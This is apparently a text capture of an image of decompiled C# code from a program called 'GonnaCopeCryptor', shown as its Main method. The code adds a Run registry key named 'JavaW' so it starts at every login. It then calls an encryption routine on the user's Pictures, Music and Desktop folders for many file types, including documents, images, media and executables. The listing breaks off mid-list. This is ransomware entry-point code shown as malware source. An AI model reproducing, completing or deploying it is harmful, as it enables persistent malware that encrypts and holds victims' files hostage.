 1 // GonnaCopeCryptor.Program
2 // Token: 0x06000003 RID: 3 RVA: 0x00002130 File Offset: 0x00000330
3 private static void Main(string[] args)
4 {
5 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
6 registryKey.SetValue("JavaW", Application.ExecutablePath);
7 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "js");
8 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "vbs");
9 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "cs");
10 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "txt");
11 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "mp3");
12 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "mp4");
13 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "png");
14 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "jpg");
15 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "jpeg");
16 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "rtf");
17 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "pdf");
18 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "exe");
19 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "doc");
20 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyPictures), "docx");
21 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "js");
22 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "vbs");
23 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "cs");
24 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "txt");
25 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "mp3");
26 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "mp4");
27 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "png");
28 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "jpg");
29 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "jpeg");
30 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "rtf");
31 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "pdf");
32 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "exe");
33 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "doc");
34 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.MyMusic), "docx");
35 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "js");
36 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "vbs");
37 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "cs");
38 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "txt");
39 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "mp3");
40 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "mp4");
41 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "png");
42 Program.crypt(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), "jpg");